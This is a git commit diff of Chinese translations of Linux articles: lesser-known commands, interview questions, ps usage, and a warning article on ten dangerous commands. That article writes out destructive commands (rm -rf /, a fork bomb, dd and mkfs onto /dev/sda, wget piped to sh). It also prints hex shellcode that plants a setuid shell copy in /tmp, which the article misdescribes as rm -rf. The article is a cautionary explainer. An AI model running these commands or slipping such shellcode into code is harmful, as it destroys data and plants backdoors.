mirror of
https://github.com/LCTT/TranslateProject.git
synced 2025-03-24 02:20:09 +08:00
commit
9a1f597d81
4
.gitignore
vendored
4
.gitignore
vendored
@ -1,3 +1,3 @@
|
||||
|
||||
*.md~
|
||||
members.md
|
||||
*.html
|
||||
*.html
|
||||
|
||||
@ -1,19 +1,19 @@
|
||||
10个鲜为人知的Linux命令(4)
|
||||
十个鲜为人知的 Linux 命令 - Part 4
|
||||
================================================================================
|
||||
Continuing the **Lesser Known** series, this fourth article of the series will let you know some useful **funny** and **animated** commands. Here we go into the practical session, without much theory.
|
||||
|
||||
继续我们的"鲜为人知"系列,本系列的第四篇会让你了解一些**有趣** 又 **动态**的命令。这里我们进入实际的教程,没有很多理论。
|
||||
|
||||

|
||||
|
||||
- [11 Lesser Known Useful Linux Commands – Part I][1]
|
||||
- [10 Lesser Known Linux Commands – Part 2][2]
|
||||
- [10 Lesser Known Commands for Linux – Part 3][3]
|
||||
- [十一个鲜为人知的 Linux 命令 - Part 1][1]
|
||||
- [十个鲜为人知的 Linux 命令 - Part 2][2]
|
||||
- [十个鲜为人知的 Linux 命令 - Part 3][3]
|
||||
|
||||
本系列的第四篇包含了另外的鲜为人知的Linux命令,这些值得去了解。也许你已经知道了这些命令,毫无疑问你是一个有经验的Linux用户并且乐于探索。
|
||||
本系列的第四篇包含了另外的鲜为人知的Linux命令,这些值得去了解。也许你已经知道了这些命令,毫无疑问你是一个勇于探索的资深Linux用户。
|
||||
|
||||
### 32. strace Command ###
|
||||
|
||||
**strace**是一个调试工具并被主要用于Linux的故障排除。它可能在你的系统内没有默认安装,你可能需要**apt** 或者 **yum**安装所需要的包。
|
||||
**strace**是一个调试工具并被主要用于Linux的故障排除。它可能在你的系统内没有默认安装,你可能需要**apt** 或者 **yum** 安装所需要的包。
|
||||
|
||||
使用strace命令追踪一个命令的执行。
|
||||
|
||||
@ -41,18 +41,17 @@ Continuing the **Lesser Known** series, this fourth article of the series will l
|
||||
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f29b0de6000
|
||||
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f29b0de5000
|
||||
....
|
||||
**strace**命令接收大量的参数和选项,请参考man页来获取详细信息。
|
||||
**strace**命令有大量的参数和选项,请参考man页来获取详细信息。
|
||||
|
||||
### 33. disown -a && exit 命令 ###
|
||||
|
||||
大多数系统管理员使用[screen 命令][4]来控制运行在终端后台的作业。让我们假设一下如果你有一个长期运行的作业并想要将它从终端中**分离**,你可以用screen命令来这么做。但是如果你不知道如何使用screen,那么disown可以用来救急。
|
||||
|
||||
disown命令可以在后台持续运行作业即使你关闭了终端会话。disown命令的语法是:
|
||||
大多数系统管理员使用[screen 命令][4]来控制运行在终端后台的作业。让我们假设一下如果你有一个长期运行的作业并想要将它从终端中**脱离**,你可以用screen命令来这么做。但是如果你不知道如何使用screen,那么disown可以用来救急。
|
||||
|
||||
disown命令可以在后台持续运行任务,即使你关闭了终端会话。disown命令的语法是:
|
||||
|
||||
root@tecmint [~]# Command; disown -a && exit
|
||||
|
||||
为了在终端中再次分离长期运行的作业,使用**jobs**命令来找出作业号,接着使用disown **%n**,这里的**%n**是作业号。为了验证作业确实在运行,使用**ps** 或者 [top 命令][5]。**nohup**命令也是一个disown命令的替代品。
|
||||
为了在终端中再次脱离一个已经长期运行的任务(译注:可能已经bg运行了,但是并没有脱离终端),使用**jobs**命令来找出任务号,接着使用disown **%n**,这里的**%n**是作业号。为了验证作业确实在运行,使用**ps** 或者 [top 命令][5]。**nohup**命令也是一个disown命令的替代品。
|
||||
|
||||
### 34. getconf LONG_BIT 命令 ###
|
||||
|
||||
@ -62,8 +61,6 @@ disown命令可以在后台持续运行作业即使你关闭了终端会话。di
|
||||
|
||||
32
|
||||
|
||||
- [下载Linux命令备忘单][5]
|
||||
|
||||
### 35. 终端上显示日期 ###
|
||||
|
||||
下面的命令是几个命令的集合,确切地说是一个脚本。对于在shell或者终端下工作的人来说,没有GUI界面看到当前系统日期是一个乏味的工作。你可以用‘**date**‘命令查看今天的日期。
|
||||
@ -76,11 +73,11 @@ disown命令可以在后台持续运行作业即使你关闭了终端会话。di
|
||||
|
||||
### 36. convert 命令 ###
|
||||
|
||||
在写教程的时候,我经常需要生成输出,很多时候是图片格式。上面的命令集合并不适合我。假设我需要tree命令的图片格式的输出(对 **/etc/x11** 目录 )。
|
||||
在写教程的时候,我经常需要生成输出,很多时候是图片格式的输出。上面的命令集合并不适合我。假设我需要tree命令的图片格式的输出(对 **/etc/x11** 目录 )。
|
||||
|
||||
root@tecmint:/etc/X11# tree | convert label:@- /home/avi/tree.png
|
||||
|
||||
上面命令的输出可以在一个特定的位置(这里是我的家目录)下看到,文件名是**tree.png**。
|
||||
上面命令的输出可以在一个特定的位置(这里是我的主目录)下看到,文件名是**tree.png**。
|
||||
|
||||
### 37. watch -t -n1 “date +%T|figlet” ###
|
||||
|
||||
@ -98,9 +95,9 @@ disown命令可以在后台持续运行作业即使你关闭了终端会话。di
|
||||
| | |_| |_ / __/ \__, |_ ___) |__ _|
|
||||
|_|\___/(_)_____| /_/(_)____/ |_|
|
||||
|
||||
### 38. host and dig 命令 ###
|
||||
### 38. host 和 dig 命令 ###
|
||||
|
||||
虽然“**host**” 和 “**dig**”命令不那么鲜为人知,但是仍并不常被使用。host命令是**DNS**查询工具。
|
||||
虽然“**host**” 和 “**dig**”命令不那么鲜为人知,仍然很少使用。host命令是一个**DNS**查询工具。
|
||||
|
||||
root@tecmint [~]# host www.google.com
|
||||
|
||||
@ -112,6 +109,7 @@ disown命令可以在后台持续运行作业即使你关闭了终端会话。di
|
||||
www.google.com has address 173.194.66.103
|
||||
www.google.com has IPv6 address 2a00:1450:400c:c03::68
|
||||
|
||||
(译注:事实上,我觉得dig命令是最强大的,自从有了dig,我就再也不用 nslookup 了。)
|
||||
|
||||
root@tecmint [~]# dig www.google.com
|
||||
|
||||
@ -122,7 +120,7 @@ disown命令可以在后台持续运行作业即使你关闭了终端会话。di
|
||||
|
||||
### 39. dstat 命令 ###
|
||||
|
||||
**dstat**是一个多用的工具,它会依据系统资源生成统计。默认上你的系统可能没有安装‘**dstat**‘。在使用这个多彩的描述系统信息的生成器前使用**apt** 或者 **yum**来安装。
|
||||
**dstat**是一个多用途的工具,它会依据系统资源生成统计。默认情况下你的系统可能没有安装‘**dstat**‘。在使用这个彩色的描述系统信息的生成器前使用**apt** 或者 **yum**来安装。
|
||||
|
||||
root@tecmint [~]# dstat
|
||||
|
||||
@ -134,8 +132,6 @@ disown命令可以在后台持续运行作业即使你关闭了终端会话。di
|
||||
|
||||
root@tecmint [~]# bind -p
|
||||
|
||||
#### Sample Output ####
|
||||
|
||||
"\C-g": abort
|
||||
"\C-x\C-g": abort
|
||||
"\e\C-g": abort
|
||||
@ -165,7 +161,7 @@ disown命令可以在后台持续运行作业即使你关闭了终端会话。di
|
||||
|
||||
root@tecmint [~]# touch /forcefsck
|
||||
|
||||
今天这些就是全部。因为你们爱‘**鲜为人知的命令**‘ ,因此我们将继续这个系列,本系列的下一篇文章将很快发布。
|
||||
今天这些就是全部。因为你们爱‘**鲜为人知的命令**‘ ,因此我们将继续这个系列,本系列的下一篇文章将很快发布。
|
||||
|
||||
不要走开继续关注**Tecmint**。不要忘记在评论栏里留下你们有价值的反馈。帮我们一个忙,喜爱、分享我们的文章,并帮我们传播。
|
||||
|
||||
@ -173,13 +169,13 @@ disown命令可以在后台持续运行作业即使你关闭了终端会话。di
|
||||
|
||||
via: http://www.tecmint.com/10-lesser-known-effective-linux-commands-part-iv/
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.tecmint.com/11-lesser-known-useful-linux-commands/
|
||||
[2]:http://www.tecmint.com/10-lesser-known-linux-commands-part-2/
|
||||
[3]:http://www.tecmint.com/10-lesser-known-commands-for-linux-part-3/
|
||||
[1]:http://linux.cn/article-2258-1.html
|
||||
[2]:http://linux.cn/article-2265-1.html
|
||||
[3]:http://linux.cn/article-2284-1.html
|
||||
[4]:http://www.tecmint.com/screen-command-examples-to-manage-linux-terminals/
|
||||
[5]:http://www.tecmint.com/12-top-command-examples-in-linux/
|
||||
[6]:http://tecmint.tradepub.com/free/w_makb09/prgm.cgi
|
||||
@ -0,0 +1,111 @@
|
||||
Linux 面试基础问题 - 3
|
||||
================================================================================
|
||||
|
||||
在有关**面试问题**的这一系列话题的前两篇文章中,我们收到了许多好的反馈,在此表示极大的感谢,同时,我们将延续这一系列话题。在这里,我们将再次展示**10个问题**来进行相互学习。
|
||||
|
||||
- [11个基本的Linux面试问题及答案 – 第一部分][1]
|
||||
- [10个基本的Linux面试问题及答案 – 第二部分][2]
|
||||
|
||||

|
||||
|
||||
### Q.1. 你如何向你的系统中添加一个新的用户(例如,tux)? ###
|
||||
|
||||
- 使用useradd指令
|
||||
- 使用adduser 指令
|
||||
- 使用linuxconf指令
|
||||
- 以上全是
|
||||
- 以上答案全都不对
|
||||
|
||||
> **答** : 以上全是,即useradd, adduser 和 linuxconf 都可向你的linux系统添加新用户。
|
||||
|
||||
### Q.2. 在一个硬盘上,可能有多少主分区? ###
|
||||
|
||||
- 1
|
||||
- 2
|
||||
- 4
|
||||
- 16
|
||||
|
||||
> **答** : 一个硬盘上最多可能有4个主分区。
|
||||
|
||||
### Q.3. Apache/Http 的默认端口号是多少? ###
|
||||
|
||||
- 8080
|
||||
- 80
|
||||
- 8443
|
||||
- 91
|
||||
- 以上答案全都不对
|
||||
|
||||
> **答** : Apache/Http默认配置是**80**端口
|
||||
|
||||
### Q.4. GNU代表什么? ###
|
||||
|
||||
- GNU's not Unix
|
||||
- General Unix
|
||||
- General Noble Unix
|
||||
- Greek Needed Unix
|
||||
- 以上答案全都不对
|
||||
|
||||
> **答** : GNU意为**GNU's not Unix**.
|
||||
|
||||
### Q.5. 如果你在shell提示符中输入mysql并得到“can’t connect to local MySQL server through socket ‘/var/mysql/mysql.sock’ ”的提示,你首先应该检查什么? ###
|
||||
|
||||
> **答** : 看到这条错误消息,我首先会使用**service mysql status**或者**service mysqld status**指令来检查mysql服务是否正在运行。如果mysql服务没有运行,就启动所需服务。
|
||||
|
||||
**注意**:上面的错误消息可能是由于**my.cnf**或者mysql的**用户权限**错误配置导致的。如果启动mysql服务之后仍不管用,你需要检查这两项。
|
||||
|
||||
### Q.6. 如何将windows ntfs分区挂载到Linux上面? ###
|
||||
|
||||
> **答** : 首先,使用**apt**或者**yum**工具安装ntfs3g包,然后使用
|
||||
“**sudo mount t ntfs3g /dev/<Windows ntfs的分区号> /<挂载点>**” 命令来将windows分区挂载到Linux上面
|
||||
|
||||
|
||||
### Q.7. 下面哪一个不是基于RPM的操作系统? ###
|
||||
|
||||
- RedHat Linux
|
||||
- Centos
|
||||
- Scientific Linux
|
||||
- Debian
|
||||
- Fedora
|
||||
|
||||
> **答** : ‘**Debian**’ 系统不是基于**RPM**的,其它的几个都是
|
||||
|
||||
### Q.8. Linux中,哪一个指令用来重命名文件? ###
|
||||
|
||||
- mv
|
||||
- ren
|
||||
- rename
|
||||
- change
|
||||
- 以上答案全都不对
|
||||
|
||||
> **答** : 在Linux中,**mv** 指令用来重命名一个文件。例如:**mv /path_to_File/original_file_name.extension /Path_to_File/New_name.extension**
|
||||
|
||||
### Q.9. 在Linux中,哪个命令用来创建并显示文件? ###
|
||||
|
||||
- ed
|
||||
- vi
|
||||
- cat
|
||||
- nano
|
||||
- 以上答案全都不对
|
||||
|
||||
> **答** : ‘**cat**‘ 命令用来创建并且显示文件
|
||||
|
||||
### 10. 哪层协议用于支持用户和程序,如支持密码、资源分享、文件传输和网络管理? ###
|
||||
|
||||
- 第四层协议
|
||||
- 第五层协议
|
||||
- 第六层协议
|
||||
- 第七层协议
|
||||
- 以上答案全都不对
|
||||
|
||||
> **答** : ‘**第七层协议**‘
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/linux-interview-questions-and-answers-for-linux-beginners/
|
||||
|
||||
译者:[tomatoKiller](https://github.com/tomatoKiller) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://linux.cn/article-2315-1.html
|
||||
[2]:http://linux.cn/article-2370-1.html
|
||||
@ -0,0 +1,97 @@
|
||||
永远不要在Linux执行的10个最危险的命令
|
||||
================================================================================
|
||||
|
||||
Linux命令行佷有用、很高效,也很有趣,但有时候也很危险,尤其是在你不确定你自己在正在做什么时候。这篇文章并不打算引来你对**Linux**或**linux 命令行**的愤怒。我们只是想让你意识到在你运行某些命令时应该三思而后行。(译注:当然,以下命令通常都是在root权限下才能将愚蠢发挥到无可救药;在普通用户身份下,破坏的只是自己的一亩三分地。)
|
||||
|
||||

|
||||
|
||||
### 1. rm -rf 命令 ###
|
||||
|
||||
**rm -rf**命令是删除文件夹及其内容最快的方式之一。仅仅一丁点的敲错或无知都可能导致不可恢复的系统崩坏。下列是一些**rm 命令**的选项。
|
||||
|
||||
- **rm** 命令在Linux下通常用来删除文件。
|
||||
- **rm -r** 命令递归的删除文件夹,甚至是空的文件夹。(译注:个人认为此处应该是说错了,从常识看,应该是“甚至是非空的文件夹”)
|
||||
- **rm -f** 命令能不经过询问直接删除‘只读文件’。(译注:Linux下删除文件并不在乎该文件是否是只读的,而只是在意其父目录是否有写权限。所以,-f这个参数只是表示不必一个个删除确认,而是一律悄悄删除。另外,原始的rm命令其实也是没有删除提示的,只是一般的发行版都会将rm通过别名的方式增加-i参数来要求删除确认,而-f则抑制了这个提示。)
|
||||
- **rm -rf /** : 强制删除根目录下所有东东。(就是说删除完毕后,什么也没有了。。。)
|
||||
- rm -rf *: 强制删除当前目录的所有文件。
|
||||
- **rm -rf .** : 强制删除当前文件夹及其子文件夹。
|
||||
|
||||
从现在起,当你要执行**rm -rf**命令时请留心一点。我们可以在“**.bashrc**”文件对‘**rm**‘命令创建**rm -i**的别名,来预防用 ‘**rm**‘命令删除文件时的事故,它会要求你确认每一个删除请求。(译注:大多数发行版已经这样做了,如果还没有,请这样做,并在使用-f参数前一定考虑好你在做什么!译者本人有着血泪的教训啊。)
|
||||
|
||||
### 2. :(){:|:&};: 命令###
|
||||
|
||||
这就是个**fork 炸弹**的实例。具体操作是通过定义一个名为 ‘:‘的函数,它会调用自己两次,一次在前台另一次运行在后台。它会反复的执行下去直到系统崩溃。
|
||||
|
||||
:(){:|:&};:
|
||||
|
||||
|
||||
哦?你确认你要试试么?千万别在公司正式的服务器上实验啊~~
|
||||
|
||||
### 3. 命令 > /dev/sda ###
|
||||
|
||||
上列命令会将某个‘**命令**‘的输出写到块设备**/dev/sda**中。该操作会将在块设备中的所有数据块替换为命令写入的原始数据,从而导致整个块设备的数据丢失。
|
||||
|
||||
### 4. mv 文件夹 /dev/null ###
|
||||
|
||||
这个命令会移动某个‘**文件夹**‘到**/dev/null**。在Linux中 **/dev/null** 或 **null** 设备是一个特殊的文件,所有写入它的数据都会被清除,然后返回写操作成功。(译注:这就是黑洞啊。当然,要说明的是,通过将文件夹移动到黑洞,并不能阻止数据恢复软件的救赎,所以,真正的彻底毁灭,需要采用专用的软件或者手法来完成——我知道你肯定有些东西想删除得干干净净的。)
|
||||
|
||||
# mv /home/user/* /dev/null
|
||||
|
||||
上列命令会将**User**目录所有内容移动到**/dev/null**,这意味着所有东西都被‘卷入’**黑洞 (null)**之中。
|
||||
|
||||
### 5. wget http://malicious_source -O- | sh ###
|
||||
|
||||
上列命令会从一个(也许是)恶意源下载一个脚本并执行。Wget命令会下载这个脚本,而**sh**会(无条件的)执行下载下来的脚本。
|
||||
|
||||
**注意**: 你应该时刻注意你下载包或脚本的源。只能使用那些从可信任的源中下载脚本/程序。(译注:所以,你真的知道你在做什么吗?当遇到这种需要是,我的做法是,先wget下来,然后我去读一读其中到底写了些什么,然后考虑是否执行。)
|
||||
|
||||
### 6. mkfs.ext3 /dev/sda ###
|
||||
|
||||
|
||||
上列命令会格式化块设备‘**sda**’,你无疑知道在执行上列命令后你的块设备(**硬盘驱动器**)会被格式化,**崭新的!**没有任何数据,直接让你的系统达到不可恢复的阶段。(译注:通常不会直接使用/dev/sda这样的设备,除非是作为raw设备使用,一般都需要将sda分成类似sda1、sda2这样的分区后才使用。当然,无论你使用sda还是sda1,这样对块设备或分区进行mkfs都是毁灭性的,上面的数据都会被蒸发了。)
|
||||
|
||||
### 7. > file###
|
||||
|
||||
上列命令常用来清空文件内容(译注:通常也用于记录命令输出。不过请在执行前,确认输出的文件是空的或者还不存在,否则原来的文件可真是恢复不了了——连数据恢复软件都未必能帮助你了。另外,我想你可能真正想用的是“>>”,即累加新的输出到文件,而不是刷新那个文件。)。如果用上列执行时输入错误或无知的输入类似 “> **xt.conf**” 的命令会覆盖配置文件或其他任何的系统配置文件。
|
||||
|
||||
### 8. \^foo\^bar ###
|
||||
|
||||
这个命令在我们[十个鲜为人知的 Linux 命令 - Part 3][1]中描述过,用来编辑先前运行的命令而无需重打整个命令。但当用**^foo^bar**命令时如果你没有彻底检查改变原始命令的风险,这可能导致真正的麻烦。(译注:事实上,这种小技巧是译者认为的,少数史前时代遗留下来的无用而有害的“黑客”技巧。)
|
||||
|
||||
### 9. dd if=/dev/random of=/dev/sda ###
|
||||
|
||||
上列命令会向块设备**sda**写入随机的垃圾文件从而擦出数据。当然!你的系统可能陷入混乱和不可恢复的状态。(译注:记得上面说过mv到黑洞并不能彻底删除数据么?那么这个命令就是给了你一个彻底删除的方法!当然为了保险起见,你可以覆写多次。)
|
||||
|
||||
### 10. 隐藏命令 ###
|
||||
|
||||
下面的命令其实就是上面第一个命令 (**rm -rf**)。这里的代码是隐藏在**十六进制**里的,一个无知的用户可能就会被愚弄。在终端里运行下面命令可能会擦除你的**根**分区。
|
||||
|
||||
这个命令表明通常真正的危险是隐藏的,不会被轻易的检测到。你必须时刻留心你在做什么结果会怎样。不要编译/运行从未知来源的代码。
|
||||
|
||||
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
|
||||
release */
|
||||
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″
|
||||
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″
|
||||
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″
|
||||
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″
|
||||
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″
|
||||
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″
|
||||
“\x6e\x2f\x73\x68\x00\x2d\x63\x00″
|
||||
“cp -p /bin/sh /tmp/.beyond; chmod 4755
|
||||
/tmp/.beyond;”;
|
||||
|
||||
**注意**: 不要在你的或你的同学或学校的电脑里的**Linux**终端或Shell执行以上的任何一个命令。如果你想测试它们,请在虚拟机上运行。任何不和谐或数据丢失,由于运行上面的命令导致你的系统崩溃,文章**作者**和**Tecmint**概不负责。(译注:译者和转载网站也不负责~!)
|
||||
|
||||
今天就到此为止吧,我会很快回来这里,同时带上另一篇你们喜欢的文章。到那时请继续关注和访问**Tecmint**。如果你知道任何其他**危险的Linux命令**,也想添加到我们的列表中,请通过评论留言给我们同时也别忘了留下你的宝贵意见。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/10-most-dangerous-commands-you-should-never-execute-on-linux/
|
||||
|
||||
译者:[Luoxcat](https://github.com/Luoxcat) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://linux.cn/article-2284-1.html
|
||||
|
||||
@ -2,25 +2,25 @@ ps命令的10个例子
|
||||
================================================================================
|
||||
### Linux ps 命令 ###
|
||||
|
||||
linux的ps命令是一个浏览系统运行的进程的一个最基础的工具。它提供了一个当前进程的快照,还带有一些具体的信息,比如用户id,cpu使用率,内存使用,命令名等它不会像top或者htop一样实时显示数据。即使他在功能和输出上更见但,但是它仍是一个每个linux新人需要了解和学习的一个必要的进程管理/检测工具。
|
||||
linux的ps命令是一个查看系统运行的进程的一个最基础的工具。它提供了一个当前进程的快照,还带有一些具体的信息,比如用户id,cpu使用率,内存使用,命令名等,它不会像top或者htop一样实时显示数据。虽然它在功能和输出上更加简单,但它仍然是每个linux新手需要了解和学好的必要进程管理/检测工具。
|
||||
|
||||
在本篇中,我门会复习ps命令基本的用法:检测、过滤、以不同的方式排序进程来更好地适应。
|
||||
在本篇中,我们会学习ps命令基本的用法:查找、过滤,以不同的方式排序。
|
||||
|
||||
### 语法说明 ###
|
||||
|
||||
ps命令有两种不同风格的语法规则。它们是BSD和UNIX。新人经常感到困惑并会误解这两种风格。因此在继续本篇之前有一些基本的信息要澄清。
|
||||
ps命令有两种不同风格的语法规则:BSD风格和UNIX风格。Linux新手经常感到困惑并会误解这两种风格,所以在继续下一步之前,我们来弄清楚一些基本的信息。
|
||||
|
||||
> 注意: "ps aux"不等同于"ps -aux"。比如"-u"用于显示用户的进程,但是"u"意味着显示具体信息。
|
||||
|
||||
BSD 形式 - BSD形式的语法的选项前没有破折号。
|
||||
BSD 形式 - BSD形式的语法的选项前没有破折号,如:
|
||||
|
||||
ps aux
|
||||
|
||||
UNIX/LINUX 形式 - linux形式的语法的选项前有破折号。
|
||||
UNIX/LINUX 形式 - linux形式的语法的选项前有破折号,如:
|
||||
|
||||
ps -ef
|
||||
|
||||
在linux系统上混合这两种语法是可以的。比如 "ps ax -f"。但是本章中我们主要讨论unix形式语法。
|
||||
> 在linux系统上混合这两种语法是可以的。比如 "ps ax -f"。但是本章中我们主要讨论UNIX形式语法。
|
||||
|
||||
### 如何使用ps命令 ###
|
||||
|
||||
@ -31,16 +31,15 @@ UNIX/LINUX 形式 - linux形式的语法的选项前有破折号。
|
||||
$ ps ax
|
||||
$ ps -ef
|
||||
|
||||
通过管道输出到"less"可以使它滚动。
|
||||
通过管道输出到"less"可以分页。
|
||||
|
||||
使用"u"或者"-f"选项可以显示进程的具体信息。
|
||||
|
||||
$ ps aux
|
||||
$ ps -ef -f
|
||||
|
||||
> 为什么USER列显示的不是我的用户名而是其他的像root,www-data等等?
|
||||
|
||||
对于所有的用户(包括你们的),如果长度大于8个字符,那么ps只会显示你的UID而不是用户名。
|
||||
> 为什么USER列显示的不是我的用户名,但是其他的像root,www-data等却显示?
|
||||
> 对于所有的用户(包括你们的),如果长度大于8个字符,那么ps只会显示你的UID而不是用户名。
|
||||
|
||||
#### 2. 显示用户进程 ####
|
||||
|
||||
@ -68,20 +67,19 @@ UNIX/LINUX 形式 - linux形式的语法的选项前有破折号。
|
||||
4525 ? 00:00:00 apache2
|
||||
...
|
||||
|
||||
要通过进程id显示进程,就使用"-p"选项,并且它还提供使用逗号来分割进程id。
|
||||
要通过进程id显示进程,就使用"-p"选项,并且还可以通过逗号分隔来指定多个进程id。
|
||||
|
||||
$ ps -f -p 3150,7298,6544
|
||||
$ ps -f -p 3150,7298,6544
|
||||
|
||||
"-C"必须提供精确的进程名,并且它并不能通过部分名字或者通配符查找。为了更弹性地搜索进程列表,通常使用grep命令。
|
||||
"-C"必须提供精确的进程名,并且它并不能通过部分名字或者通配符查找。为了更灵活地搜索进程列表,通常使用grep命令。
|
||||
|
||||
$ ps -ef | grep apache
|
||||
|
||||
#### 4. 通过cpu或者内存使用排序进程 ####
|
||||
|
||||
系统管理员通常想要找出那些消耗最多内存或者CPU的进程。排序选项会基于特性的字段或者参数排序进程列表。
|
||||
|
||||
多个字段可以用'--sort'指定,并用逗号分割。除此之外,字段前面还可以跟上'-'或者'+'的前缀来相应地表示递减和递增排序。这里有很多的用于排序的选项。通过man页来获取完整的列表。
|
||||
系统管理员通常想要找出那些消耗最多内存或者CPU的进程。排序选项会基于特定的字段或者参数来排序进程列表。
|
||||
|
||||
可以用'--sort'指定多个字段,并用逗号分割。除此之外,字段前面还可以跟上'-'或者'+'的前缀来相应地表示递减和递增排序。这里有很多的用于排序的选项,通过man页来获取完整的列表。
|
||||
|
||||
$ ps aux --sort=-pcpu,+pmem
|
||||
|
||||
@ -96,7 +94,7 @@ UNIX/LINUX 形式 - linux形式的语法的选项前有破折号。
|
||||
|
||||
#### 5. 以树的形式显示进程层级 ####
|
||||
|
||||
许多进程实际上是从同一个父进程fork出来的,并且了解父子关系通常是很有用的。"--forest" 选项会构造一个ascii艺术形式的进程层级视图。
|
||||
许多进程实际上是从同一个父进程fork出来的,了解父子关系通常是很有用的。"--forest" 选项会构造一个ascii艺术形式的进程层级视图。
|
||||
|
||||
下面的命令会用apache2的进程名来搜索并构造一个树来显示具体信息。
|
||||
|
||||
@ -109,7 +107,7 @@ UNIX/LINUX 形式 - linux形式的语法的选项前有破折号。
|
||||
www-data 4527 2359 0 10:03 ? 00:00:00 \_ /usr/sbin/apache2 -k start
|
||||
www-data 4528 2359 0 10:03 ? 00:00:00 \_ /usr/sbin/apache2 -k start
|
||||
|
||||
> 尽量不要在排序中使用树状显示,因为两者都会以不同方式影响显示的顺序。
|
||||
> 不要在排序中使用树状显示,因为两者都会以不同方式影响显示的顺序。
|
||||
|
||||
#### 6. 显示父进程的子进程 ####
|
||||
|
||||
@ -123,11 +121,9 @@ UNIX/LINUX 形式 - linux形式的语法的选项前有破折号。
|
||||
4526 www-data apache2
|
||||
4527 www-data apache2
|
||||
4528 www-data apache2
|
||||
[term]
|
||||
|
||||
第一个属于root的进程是apache2的主进程,其他的apache进程都是从主进程fork出来的。下面的命令使用apache2主进程的pid列出了所有的apache2的子进程。
|
||||
第一个属于root的进程是apache2的主进程,其他的apache进程都是从主进程fork出来的。下面的命令使用apache2主进程的pid列出了所有的apache2的子进程。
|
||||
|
||||
[term]
|
||||
$ ps --ppid 2359
|
||||
PID TTY TIME CMD
|
||||
4524 ? 00:00:00 apache2
|
||||
@ -138,7 +134,7 @@ UNIX/LINUX 形式 - linux形式的语法的选项前有破折号。
|
||||
|
||||
#### 7. 显示进程的线程 ####
|
||||
|
||||
"-L"选项会随着进程一起显示线程。它可用于显示所有特定进程或者所有进程的线程。
|
||||
"-L"选项会随着进程一起显示线程。它可用于显示所有指定进程或者所有进程的线程。
|
||||
|
||||
下面的命令会显示进程id为3150的进程的所有线程。
|
||||
|
||||
@ -146,7 +142,7 @@ UNIX/LINUX 形式 - linux形式的语法的选项前有破折号。
|
||||
|
||||
#### 8. 改变显示的列 ####
|
||||
|
||||
ps命令可以被配置用来只显示被选中的列。很多列可以被用来显示,并且完整的列表在man页中。
|
||||
ps命令可以被配置用来只显示被选中的列。很多列可以被用来显示,完整的列表可以查看man页。
|
||||
|
||||
下面的命令会只显示pid、用户名、cpu、内存、命令列。
|
||||
|
||||
@ -166,7 +162,7 @@ ps命令可以被配置用来只显示被选中的列。很多列可以被用来
|
||||
9 root 0.0 0.0 rcuob/0
|
||||
10 root 0.0 0.0 rcuob/1
|
||||
|
||||
非常弹性化。
|
||||
非常灵活。
|
||||
|
||||
#### 9. 显示进程运行的时间 ####
|
||||
|
||||
@ -176,12 +172,11 @@ ps命令可以被配置用来只显示被选中的列。很多列可以被用来
|
||||
|
||||
#### 10. 将ps转换为实时进程查看器 ####
|
||||
|
||||
As usual, the watch command can be used to turn ps into a realtime process reporter. Simple example is like this
|
||||
通常上,watch命令可将ps命令变成实时进程查看器。像这个简单的命令
|
||||
|
||||
$ watch -n 1 'ps -e -o pid,uname,cmd,pmem,pcpu --sort=-pmem,-pcpu | head -15'
|
||||
|
||||
我桌面上的输出就像这样。
|
||||
我桌面上的输出如下。
|
||||
|
||||
Every 1.0s: ps -e -o pid,uname,cmd,pmem,pcpu --... Sun Dec 1 18:16:08 2013
|
||||
|
||||
@ -201,16 +196,14 @@ As usual, the watch command can be used to turn ps into a realtime process repor
|
||||
3677 1000 /opt/google/chrome/chrome - 1.5 0.4
|
||||
3639 1000 /opt/google/chrome/chrome - 1.4 0.4
|
||||
|
||||
输出会每秒刷新状态。但不要认为这和top相似。
|
||||
输出会每秒刷新状态,但是这其实很top不同。你会发现top/htop命令的输出相比上面的ps命令刷新得更频繁。
|
||||
|
||||
你会发现top/htop命令的输出相比上面的ps命令刷新得更频繁。
|
||||
|
||||
这是因为top输出会cpu使用和内存使用值混合排序后的输出。但是上面的ps命令是一个更简单的行为的排序,每次获取一列(像学校的数学)。因此它不会像top那样快速更新。
|
||||
这是因为top输出是结合了cup使用值和内存使用值后的排序值。但是上面的ps命令是一个更简单的行为的排序,每次获取一列(像学校的数学),因此它不会像top那样快速更新。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.binarytides.com/linux-ps-command/
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
